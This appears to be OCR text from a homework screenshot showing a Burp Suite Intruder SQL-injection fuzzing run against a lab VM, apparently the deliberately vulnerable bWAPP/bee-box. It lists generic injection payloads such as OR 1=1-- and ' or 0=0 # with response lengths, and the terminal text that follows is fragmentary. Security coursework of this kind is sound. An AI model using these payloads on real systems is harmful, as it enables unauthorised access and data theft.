 Homework 7 question 1
vm [Running] - Oracle VM VirtualBox
Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeo... Length Comme
23 OR 1=0# OR 1=0 200 13584
24 OR x=x# OR 1=0 200 13584
25 OR x=y# OR 1=0 200 13584
26 OR 1=1-- OR 1=0 200 13584
27 OR 1=0-- OR 1=0 200 13584
28 OR x=x-- OR 1=0 200 13584
29 OR x=y-- OR 1=0 200 13584
30 OR 3409=3409 AND ('pytW'... OR 1=0 200 2573
31 OR 3409=3409 AND ('pytW'... OR 1=0 200 2573
32 HAVING 1=1 OR 1=0 200 13584
33 HAVING 1=0 OR 1=0 200 13584
34 ' or 0=0 # OR 1=0 200 13648
35 OR 1=1 OR x=x 200 13584
74 of 289
02:10
Thejafuzz [Running
File Machine View
Applications Place
bWA
bWA
bWA
bW
File Edit V
bee@bee-box
eth0 L
i
i
i
U
R
T
c
R
B
lo L
i
i
U
R
T
c
R
www